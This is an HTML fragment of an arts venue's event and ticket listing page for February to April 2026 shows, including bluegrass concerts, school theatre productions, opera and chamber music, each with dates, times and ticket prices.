<td class="cell first last" id="element_631913908_item_684427264" previewid="element_631913908_item_684427264" style="width:100%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684364888" previewid="element_631913908_item_684364888" style="width:100%;">
<a class="icon list-icon link" href="/lmsd-newsies"><img class="thumbnail" alt="260227 NEWSIES Jr. - Linkhorne Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-LMS-Newsies-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/lmsd-newsies">260227 NEWSIES Jr. - Linkhorne Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;">February 27 - March 1<br>
Friday at 6:30 pm<br>
Saturday at 2:00 &amp; 6:30 pm<br>
Sunday at 2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/lmsd-newsies" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684431236" previewid="element_631913908_item_684431236" style="width:100%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684413512" previewid="element_631913908_item_684413512" style="width:100%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684364864" previewid="element_631913908_item_684364864" style="width:100%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684424200" previewid="element_631913908_item_684424200" style="width:100%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684421834" previewid="element_631913908_item_684421834" style="width:100%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684423976" previewid="element_631913908_item_684423976" style="width:100%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684370050" previewid="element_631913908_item_684370050" style="width:100%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684427266" previewid="element_631913908_item_684427266" style="width:100%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_656106522" previewid="element_631913908_item_656106522" style="width:100%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684424136" previewid="element_631913908_item_684424136" style="width:100%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631913908_item_684364900" previewid="element_631913908_item_684364900" style="width:100%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631913908=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
</div>
</td>
	</tr>
</table>
</body>
</html>
